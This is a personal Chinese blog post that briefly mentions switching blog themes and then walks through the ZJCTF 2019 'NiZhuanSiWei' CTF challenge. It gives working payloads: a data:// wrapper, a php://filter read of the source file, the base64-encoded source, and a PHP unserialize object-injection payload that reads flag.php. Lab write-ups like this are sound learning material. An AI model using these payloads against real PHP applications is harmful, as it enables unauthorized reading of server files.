之前博客用的是jekyll的一个主题,看久了觉得太丑了(是我搭的不好),就换了一个主题,(呃呃还是很丑)同时采用hexo进行搭建,用时两天捣鼓好了,但是又没完全捣鼓好。在研究怎么把字体换一下。目前我把font文件夹的三个字体模式ttf,woff,woff2都换成了华文中宋的并不改变文件名,然后很显然没有任何变化。。。好了我破案了,改了下css的body的font-family成功变成了宋体~~~~~开心。
直接给了源码,看题目名好像是“逆转思维?”
1 |
|
text要是welcome to the zjctf,可以用data伪协议。
有unserialize(),然后有三个输入的变量,肯定还要一些信息去构造password。
读一下useless.php:
?text=data://text/plain,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php
获得了base64编码的useless.php文件:
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=
即
1 |
|
我傻了,看这代码量,,,敢情是个签到题,,,,以后刷题还是刷熟悉的比赛吧,这,,,我们队长说了要做难题提高得快。。这次就是个意外。
跑一下:
1 |
|
得到
O:4:”Flag”:1:{s:4:”file”;s:8:”flag.php”;}
url编码一下,payload:
?text=data%3A%2F%2Ftext%2Fplain%2Cwelcome%20to%20the%20zjctf&file=useless.php&password=O%3A4%3A%22Flag%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D
得到flag。

。。下次一定不做签到题。。这就是个意外w
Tips
1.读取php文件需要base64编码。
Author: suyumen
Link: https://suyumen.github.io/2021/07/30/2021-07-30-[ZJCTF%202019]NiZhuanSiWei/
Copyright: All articles in this blog are licensed under CC BY-NC-SA 3.0 unless stating additionally.